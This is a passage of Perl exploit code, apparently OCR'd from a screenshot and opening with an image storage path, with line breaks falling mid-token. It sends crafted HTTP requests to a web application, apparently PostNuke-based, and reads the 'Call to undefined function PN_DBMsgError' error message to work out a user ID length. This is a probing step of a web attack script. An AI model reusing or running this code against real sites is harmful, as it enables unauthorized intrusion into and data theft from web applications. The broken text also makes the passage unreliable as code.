
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
			$data .= "Connection: 
close\r\n\r\n";
			$recv = 
sendpacket(parse_host($url), parse_port($url), 
$data);
			$ps++;
			if($recv =~ m/Call to 
undefined function PN_DBMsgError/m) {
				$uid_length = 
$x;
				$x = 9;
				$O_RLY = 1;
			}
		}
		if($O_RLY == 0) { return $ps; }